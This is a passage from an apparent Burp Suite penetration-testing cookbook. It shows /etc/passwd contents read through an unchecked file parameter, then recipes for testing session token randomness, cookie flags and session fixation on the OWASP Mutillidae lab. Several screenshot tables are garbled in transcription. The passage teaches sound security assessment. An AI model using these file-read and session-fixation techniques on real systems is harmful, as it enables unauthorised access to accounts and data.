| <pre>Toot:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/bin/sh<br/>bin:x:2:2:bin:/bin:/bin/sh<br/>sys:x:3:3:sys:/dev:/bin/sh<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/bin/sh<br/>man:x:6:12:man:/var/cache/man:/bin/sh<br/>lp:x:7:7:lp:/var/spool/lpd:/bin/sh<br/>mail:x:8:8:mail:/var/mail:/bin/sh<br/>news:x:9:9:news:/var/spool/news:/bin/sh<br/>uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh<br/>proxy:x:13:13:proxy:/bin:/bin/sh<br/>backup:x:34:34:backup:/var/backups:/bin/sh<br/>list:x:38:38:Mailing List Manager:/var/list:/bin/sh<br/>grats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh</pre> |                                                                                                    |                 |   |  |  |  |  |

#### How it works...

Due to lack of proper authorization checks on the phpfile parameter within the application code, we are able to view a privileged file on the system. Developers and system administrators provide access controls and checks prior to the revealing of sensitive files and resources. When these access controls are missing, IDOR vulnerabilities may be present.

## Assessing Session Management Mechanisms

In this chapter, we will cover the following recipes:

- Testing session token strength using Sequencer
- Testing for cookie attributes
- Testing for session fixation
- Testing for exposed session variables
- Testing for Cross-Site Request Forgery

# Introduction

This chapter covers techniques used to bypass and assess session management schemes. Session management schemes are used by applications to keep track of user activity, usually by means of session tokens. Web assessments of session management also involve determining the strength of session tokens used and whether those tokens are properly protected. We will learn how to use Burp to perform such tests.

## **Software tool requirements**

To complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae link
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)
- A Firefox browser configured to allow Burp to proxy traffic (<u>https://www.mozilla.org/en-US/firefox/new/</u>)

## **Testing session token strength using Sequencer**

To track user activity from page to page within an application, developers create and assign unique session token values to each user. Most session token mechanisms include session IDs, hidden form fields, or cookies. Cookies are placed within the user's browser on the client-side.

These session tokens should be examined by a penetration tester to ensure their uniqueness, randomness, and cryptographic strength, to prevent information leakage.

If a session token value is easily guessable or remains unchanged after login, an attacker could apply (or fixate) a pre-known token value to a user. This is known as a **session fixation attack**. Generally speaking, the purpose of the attack is to harvest sensitive data in the user's account, since the session token is known to the attacker.

## **Getting ready**

We'll check the session tokens used in OWASP Mutillidae II to ensure they are created in a secure and an unpredictable way. An attacker who is able to predict and forge a weak session token can perform session fixation attacks.
### How to do it...

Ensure Burp and the OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view OWASP BWA applications.

- 1. From the **OWASP BWA Landing** page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox browser to access the home page of OWASP Mutillidae II (URL: http://<your\_VM\_assigned\_IP\_address>/mutillidae/). Make sure you are starting a fresh session of the Mutillidae application and not logged into it already:



- 3. Switch to the Proxy | HTTP History tab and select the request showing your initial browse to the Mutillidae home page.
- 4. Look for the GET request and the associated response containing the Set-Cookie: assignments. Whenever you see this assignment, you can ensure you are getting a freshly created cookie for your session. Specifically, we are interested in the PHPSESSID cookie value:

| Target                                                                                                    | Proxy                                                                                                    | Spider                                              | Scanne                                      | r Intrude                                   | r Repeater                                                        | Sequencer                                                              | Decoder                                                       | Comparer                                                         | Extende                                                  | r Pro                        | oject options                       | User op                 | tions | Alerts   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------|---------------------------------------------|-------------------------------------------------------------------|------------------------------------------------------------------------|---------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------|------------------------------|-------------------------------------|-------------------------|-------|----------|
| Interce                                                                                                    | pt HTT                                                                                                    | P history                                           | WebSoc                                      | kets history                                | Options                                                           |                                                                        |                                                               |                                                                  |                                                          |                              |                                     |                         |       |          |
|                                                                                                    |                                                                                                    |                                                     |                                             |                                             |                                                                   |                                                                        |                                                               | Logging                                                          | of out-of-                                               | scope l                      | Proxy traffic i                     | s disabled              | R     | e-enable |
| Filter: Hi                                                                                                    | ding CSS,                                                                                                    | image and                                           | l general b                                 | inary conte                                 | nt                                                                |                                                                        |                                                               |                                                                  |                                                          |                              |                                     |                         |       |          |
| # 🔺                                                                                                    | Host                                                                                                    |                                                     |                                             | Meth                                        | od URL                                                            |                                                                        |                                                               | Para                                                             | ams Edi                                                  | ted                          | Status                              | Length                  | MIME  | type     |
| 24                                                                                                    | http://192                                                                                                    | .168.56.10                                          | )1                                          | GET                                         | /mutillid                                                         | ae/                                                                    |                                                               |                                                                  |                                                          |                              | 200                                 | 46134                   | HTML  | • (1)    |
| Reque                                                                                                    | st Res                                                                                                    | ponse                                               |                                             |                                             |                                                                   |                                                                        |                                                               |                                                                  |                                                          |                              | -                                   |                         |       |          |
| Raw                                                                                                    | Header                                                                                                    | s Hex                                               | HTML                                        | Render                                      |                                                                   |                                                                        |                                                               |                                                                  |                                                          |                              |                                     |                         |       |          |
| HTTP/1.<br>Date: 7<br>Server: 7<br>Phusior<br>X-Power<br>Set-Coor<br>Logged-<br>Vary: 2<br>Content<br>Connect<br>Content | <pre>raw neaders nex nime Render<br/>(TTP/1.1 200 0K<br/>/ate: Tue, 04 Sep 2018 18:41:58 GMT<br/>/erver: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_pyth<br/>/husion_Passenger/4.0.38 mod_per1/2.0.4 Per1/v5.10.1<br/>(-Powered-By: PHP/5.3.2-lubuntu4.30<br/>/et-Cookie: PHPSESSID=q7c79cgf8aqvkia7dloiuo7750; path=/<br/>Set-Cookie: showhints=1<br/>/ogged-In-User:<br/>/ary: Accept-Encoding<br/>/ontent-Length: 45632<br/>/onnection: close<br/>/ontent-Type: text/html</pre>                                                                                                    |                                                     |                                             |                                             |                                                                   |                                                                        |                                                               |                                                                  |                                                          |                              |                                     |                         |       |          |
| <html><br/><head></head></html>                                                                                          | 77E HTM<br><link<br><link<br><link<br><link< td=""><td>L PUBLI<br/>rel="si<br/>rel="si<br/>rel="si<br/>rel="si</td><td>C "-//W.<br/>hortcut<br/>tyleshee<br/>tyleshee</td><td>icon" h<br/>et" type<br/>et" type<br/>et" type</td><td>HTML 4.01<br/>ref="./ima<br/>="text/css<br/>="text/css<br/>="text/css</td><td>Transition<br/>ges/favicon<br/>" href="./:<br/>" href="./:<br/>" href="./:</td><td>el//EN" '<br/>n.ico" ty<br/>styles/gl<br/>styles/dd<br/>styles/dd</td><td>"http://w<br/>pe="image<br/>.obal-sty:<br/>lsmoothmen<br/>lsmoothmen</td><td>ww.w3.oz<br/>e/x-icon<br/>les.css"<br/>nu/ddsmo<br/>nu/ddsmo</td><td>g/TR/<br/>" /&gt;<br/>/&gt;<br/>othme</td><td>/1999/REC<br/>enu.css",<br/>enu-v.css</td><td>-html 401<br/>/&gt;<br/>' /&gt;</td><td>-1999</td><td>91224/1</td></link<></link<br></link<br></link<br> | L PUBLI<br>rel="si<br>rel="si<br>rel="si<br>rel="si | C "-//W.<br>hortcut<br>tyleshee<br>tyleshee | icon" h<br>et" type<br>et" type<br>et" type | HTML 4.01<br>ref="./ima<br>="text/css<br>="text/css<br>="text/css | Transition<br>ges/favicon<br>" href="./:<br>" href="./:<br>" href="./: | el//EN" '<br>n.ico" ty<br>styles/gl<br>styles/dd<br>styles/dd | "http://w<br>pe="image<br>.obal-sty:<br>lsmoothmen<br>lsmoothmen | ww.w3.oz<br>e/x-icon<br>les.css"<br>nu/ddsmo<br>nu/ddsmo | g/TR/<br>" /><br>/><br>othme | /1999/REC<br>enu.css",<br>enu-v.css | -html 401<br>/><br>' /> | -1999 | 91224/1  |

5. Highlight the value of the of the PHPSESSID cookie, right-click, and select Send to Sequencer:

| Request Response                              |                              |  |  |  |  |  |  |  |
|-----------------------------------------------|------------------------------|--|--|--|--|--|--|--|
| Raw Headers Hex HTML Render                   |                              |  |  |  |  |  |  |  |
| HTTP/1.1 200 OK                               |                              |  |  |  |  |  |  |  |
| Date: Tue, 04 Sep 2018 18:41:58 GMT           |                              |  |  |  |  |  |  |  |
| Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 | 3 PHP/5.3.2-lubuntu4.30 with |  |  |  |  |  |  |  |
| Phusion_Passenger/4.0.38 mod_per1/2.0.4 Perl  | /v5.10.1                     |  |  |  |  |  |  |  |
| X-Powered-By: PHP/5.3.2-lubuntu4.30           |                              |  |  |  |  |  |  |  |
| Set-Cookie: PHPSESSID=q7c79cgf8aqvkia7dloiuo  | 7750: pat.h=/                |  |  |  |  |  |  |  |
| Set-Cookie: showhints=1                       | Send to Spider               |  |  |  |  |  |  |  |
| Logged-In-User:                               | Do on activo poon            |  |  |  |  |  |  |  |
| Vary: Accept-Encoding                         | Do all'active scall          |  |  |  |  |  |  |  |
| Content-Length: 45632                         | Do a passive scan            |  |  |  |  |  |  |  |
| Connection: close                             | Send to Intruder Ctrl+I      |  |  |  |  |  |  |  |
| Content-Type: text/html                       | Send to Repeater Ctrl+R      |  |  |  |  |  |  |  |
|                                               | Condita Convension           |  |  |  |  |  |  |  |
|                                               | Send to Sequencer            |  |  |  |  |  |  |  |

Sequencer is a tool within Burp designed to determine the strength or the quality of the randomness created within a session token.

- 6. After sending the value of the PHPSESSID parameter over to Sequencer, you will see the value loaded in the Select Live Capture Request table.
- 7. Before pressing the Start live capture button, scroll down to the Token Location Within Response section. In the Cookie dropdown list, select PHPSESSID=<captured session token value>:

#### Select Live Capture Request

?

Send requests here from other tools to configure a live capture. Select the request to use, configure the other options

|   | Remove            | #               | Host                          | Reques | st                |                 |          |   |  |  |  |
|---|-------------------|-----------------|-------------------------------|--------|-------------------|-----------------|----------|---|--|--|--|
|   |                   | 1               | http://192.168.56.101         | GET /m | utillidae/ HTTP/1 | .1Host: 192.168 | 3.56.101 |   |  |  |  |
|   | Clear             |                 |                               |        |                   |                 |          |   |  |  |  |
|   |                   |                 |                               |        |                   |                 |          | • |  |  |  |
|   |                   |                 |                               |        |                   |                 |          |   |  |  |  |
|   |                   |                 |                               |        |                   |                 |          |   |  |  |  |
|   |                   |                 |                               |        |                   |                 |          |   |  |  |  |
|   | l                 |                 |                               |        |                   |                 |          |   |  |  |  |
|   |                   |                 |                               |        |                   |                 |          |   |  |  |  |
|   | Start live cap    | ture            |                               |        |                   |                 |          |   |  |  |  |
|   |                   |                 |                               |        |                   |                 |          |   |  |  |  |
| 0 |                   |                 |                               |        |                   |                 |          |   |  |  |  |
| ? | Token Locat       | tion Within     | Response                      |        |                   |                 |          |   |  |  |  |
| 0 | Calact the least  | ion in the room | anao where the teles appears  |        |                   |                 |          |   |  |  |  |
|   | Select the locati | on in the resp  | unse where the token appears. |        |                   |                 |          |   |  |  |  |
|   | Cookie:           | show            | nints=1                       |        |                   |                 |          |   |  |  |  |
|   | 0                 | showl           | ninte=1                       |        |                   |                 |          |   |  |  |  |
|   | Form field:       | DHDCP           | SSID=a7c79caf8aavkia7d1ai     |        |                   |                 |          |   |  |  |  |
|   | O Curter less     | line.           |                               |        | Canford           |                 |          |   |  |  |  |
|   | U Custom IOC8     |                 |                               |        | Configure         |                 |          |   |  |  |  |

8. Since we have the correct cookie value selected, we can begin the live capture process. Click the Start live capture button, and Burp will send multiple requests, extracting the PHPSESSID cookie out of each response.

After each capture, Sequencer performs a statistical analysis of the level of randomness in each token.

9. Allow the capture to gather and analyze at least 200 tokens, but feel free to let it run longer if you like:

| Live capture (596 tokens)                                            |               |  |  |  |  |  |  |  |
|----------------------------------------------------------------------|---------------|--|--|--|--|--|--|--|
| Pause Copy tokens Auto analyze (next: 600)                           | Requests: 596 |  |  |  |  |  |  |  |
| Stop Save tokens Analyze now                                         | Errors: 0     |  |  |  |  |  |  |  |
| Summary Character-level analysis Bit-level analysis Analysis Options |               |  |  |  |  |  |  |  |

10. Once you have at least 200 samples, click the Analyze now button. Whenever you are ready to stop the capturing process, press the Stop button and confirm Yes:



11. After the analysis is complete, the output of Sequencer provides an overall result. In this case, the quality of randomness for the PHPSESSID session token is excellent. The amount of effective entropy is estimated to be 112

bits. From a web pentester perspective, these session tokens are very strong, so there is no vulnerability to report here. However, though there is no vulnerability present, it is good practice to perform such checks on session tokens:

| ?     | Live capture (stopp | ped)                  |                          |                 |  |
|-------|---------------------|-----------------------|--------------------------|-----------------|--|
|       | Pause               | Copy tokens           | Auto analyze             | Requests: 20004 |  |
|       | Stop                | Save tokens           | Analyze now              | Errors: 0       |  |
| Summa | ary Character-le    | vel analysis Bit-levi | el analysis 🗍 Analysis ( | Options         |  |
|       |                     |                       |                          |                 |  |

#### Overall result

The overall quality of randomness within the sample is estimated to be: excellent. At a significance level of 1%, the amount of effective entropy is estimated to be: 112 bits.

Note: Character-level analysis was not performed because the sample size is too small relative to the size of the character set used in the sampled tokens.

#### **Effective Entropy**

The chart shows the number of bits of effective entropy at each significance level, based on all tests. Each significance level defines a minimum probability of the obs the sample is randomly generated. When the probability of the observed results occurring falls below this level, the hypothesis that the sample is randomly generated significance level means that stronger evidence is required to reject the hypothesis that the sample is random, and so increases the chance that non-random data will



#### How it works...

To better understand the math and hypothesis behind Sequencer, consult Portswigger's documentation on the topic here: <u>https://portswigger.net/burp/documentation/desktop/tools/sequencer/tests</u>.

### **Testing for cookie attributes**

Important user-specific information, such as session tokens, is often stored in cookies within the client browser. Due to their importance, cookies need to be protected from malicious attacks. This protection usually comes in the form of two flags—**secure** and **HttpOnly**.

The secure flag informs the browser to only send the cookie to the web server if the protocol is encrypted (for example, HTTPS, TLS). This flag protects the cookie from eavesdropping over unencrypted channels.

The HttpOnly flag instructs the browser to not allow access or manipulation of the cookie via JavaScript. This flag protects the cookie from cross-site scripting attacks.

### **Getting ready**

Check the cookies used in the OWASP Mutillidae II application, to ensure the presence of protective flags. Since the Mutillidae application runs over an unencrypted channel (for example, HTTP), we can only check for the presence of the HttpOnly flag. Therefore, the secure flag is out of scope for this recipe.

## How to do it...

Ensure Burp and OWASP BWA VM are running and that Burp is configured in the Firefox browser used to view OWASP BWA applications.

- 1. From the **OWASP BWA Landing** page, click the link to the OWASP Mutillidae II application.
- 2. Open the Firefox Browser, to access the home page of OWASP Mutillidae II (URL: http://<your\_VM\_assigned\_IP\_address>/mutillidae/). Make sure you are starting a fresh session and you are not logged in to the Mutillidae application:



- 3. Switch to the Proxy | HTTP history tab, and select the request showing your initial browse to the Mutillidae home page. Look for the GET request and its associated response containing Set-Cookie: assignments. Whenever you see this assignment, you can ensure you are getting a freshly created cookie for your session. Specifically, we are interested in the PHPSESSID cookie value.
- 4. Examine the end of the Set-Cookie: assignments lines. Notice the absence of the HttpOnly flag for both lines. This means the PHPSESSID and

# showhints cookie values are not protected from JavaScript manipulation. This is a security finding that you would include in your report:

|                 | Target                                               | Proxy                  | Spider             | Scanner        | Intruder   | Repeater   | Sequencer   | Decoder | Comp   | arer E     | ktender     | Project options    | User opt   | tions | Alerts   |
|-----------------|------------------------------------------------------|------------------------|--------------------|----------------|------------|------------|-------------|---------|--------|------------|-------------|--------------------|------------|-------|----------|
|                 | Intercept                                            | HTTP                   | history            | WebSocke       | ts history | Options    |             |         |        |            |             |                    |            |       |          |
|                 |                                                      |                        |                    |                |            |            |             |         | Loį    | gging of o | out-of-scop | pe Proxy traffic i | s disabled | R     | e-enable |
| F               | Filter: Hiding CSS, image and general binary content |                        |                    |                |            |            |             |         |        |            |             |                    |            |       |          |
| # 🔺 Host Method |                                                      |                        |                    |                |            | URL        |             |         |        | Params     | Edited      | Status             | Length     | MIME  | type     |
| 2               | .4 ht                                                | ttp://192.'            | 168.56.10          | 1              | GET        | /mutillida | ie/         |         |        |            |             | 200                | 46134      | HTML  |          |
| 4               |                                                      |                        |                    |                |            |            |             |         | _      |            |             | _                  |            |       | _        |
|                 | Request                                              | Resp                   | onse               |                |            |            |             |         |        |            |             |                    |            |       |          |
|                 | Raw Headers Hex HTML Render                          |                        |                    |                |            |            |             |         |        |            |             |                    |            |       |          |
| H               | TP/1.1                                               | 200 0                  | K                  |                |            |            |             |         |        |            |             |                    |            |       |          |
| Da              | ate: Tu                                              | e, 04                  | Sep 201            | 8 18:41:       | 58 GMT     |            |             |         |        |            |             |                    |            |       |          |
| Se              | erver:                                               | Apache<br>P            | /2.2.14            | (Ubuntu        | ) mod_mo   | no/2.4.3   | PHP/5.3.2-  | lubuntu | 4.30 w | ith Sur    | iosin-Pa    | atch proxy_f       | ntm1/3.0   | .1 mc | d_pyth   |
| PI<br>V         | nusion_                                              | Passen                 | ger/4.u<br>nun/r a | .38 mod j      | per1/2.0   | .4 Peri/   | 75.10.1     |         |        |            |             |                    |            |       |          |
| С,              | -Fowere                                              | ie: DH                 | PRP/S.S<br>Deveetr | =a7c79ca       | f8amzhia   | 7dlojuo7   | 750: nathe  | 1       |        |            |             |                    |            |       |          |
| Se              | et-Cook                                              | ie: m                  | owhints            | =q70750g<br>=1 | roaqenta   | /410140/   | /00, pacn-/ |         |        |            |             |                    |            |       |          |
| Ŀ               | ogged-I                                              | n-User                 |                    |                |            |            |             |         |        |            |             |                    |            |       |          |
| Vá              | ary: Ac                                              | cept-E                 | ncoding            | r              |            |            |             |         |        |            |             |                    |            |       |          |
| Co              | ontent-Length: 45632                                 |                        |                    |                |            |            |             |         |        |            |             |                    |            |       |          |
| Co              | Connection: close                                    |                        |                    |                |            |            |             |         |        |            |             |                    |            |       |          |
| Co              | ontent-                                              | ontent-Type: text/html |                    |                |            |            |             |         |        |            |             |                    |            |       |          |

#### How it works...

If the two cookies had HttpOnly flags set, the flags would appear at the end of the Set-Cookie assignment lines. When present, the flag would immediately follow a semicolon ending the path scope of the cookie, followed by the string HttpOnly. The display is similar for the Secure flag as well:

Set-Cookie: PHPSESSID=<session token value>;path=/;Secure;HttpOnly;

#### **Testing for session fixation**

Session tokens are assigned to users for tracking purposes. This means that when browsing an application as unauthenticated, a user is assigned a unique session ID, which is usually stored in a cookie. Application developers should always create a new session token after the user logs into the website. If this session token does not change, the application could be susceptible to a session fixation attack. It is the responsibility of web penetration testers to determine whether this token changes values from an unauthenticated state to an authenticated state.

Session fixation is present when application developers do not invalidate the unauthenticated session token, allowing the user to use the same one after authentication. This scenario allows an attacker with a stolen session token to masquerade as the user.

# **Getting ready**

Using the OWASP Mutillidae II application and Burp's Proxy HTTP History and Comparer, we will examine unauthenticated PHPSESSID session token value. Then, we will log in to the application and compare the unauthenticated value against the authenticated value to determine the presence of the session fixation vulnerability.

#### How to do it...

- 1. Navigate to the login screen (click Login/Register from the top menu), but do not log in yet.
- 2. Switch to Burp's **Proxy** HTTP history tab, and look for the GET request showing when you browsed to the login screen. Make a note of the value assigned to the PHPSESSID parameter placed within a cookie:



3. Right-click the PHPSESSID parameter and send the request to Comparer:

| Target Proxy Spider Scanner Intruder Repeater Sequence                                                                                                    | r Decoder                                   | Comparer                 | Extender    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|--------------------------|-------------|--|--|--|--|--|--|
| Intercept HTTP history WebSockets history Options                                                                                                    |                                             |                          |             |  |  |  |  |  |  |
| Filter: Hiding CSS, image and general binary content                                                                                                    |                                             |                          |             |  |  |  |  |  |  |
| # A Host Method URL Par                                                                                                    |                                             |                          |             |  |  |  |  |  |  |
| 126 http://192.168.56.101 GET /mutillidae/index.php                                                                                                    | ?page=login.ph                              | p                        | 1           |  |  |  |  |  |  |
| Request Response                                                                                                    | Request Response                            |                          |             |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |                                             |                          |             |  |  |  |  |  |  |
| <pre>GET /mutillidae/index.php?page=login.php HTTP/1.1<br/>Host: 192.168.56.101<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;<br/>Accept: text/html,application/xhtml+xml,application/xn<br/>Accept-Language: en-US,en;q=0.5</pre>                                            | rv:61.0) G<br>1;q=0.9,*/                    | ecko/2010<br>*;q=0.8     | 0101 Firefo |  |  |  |  |  |  |
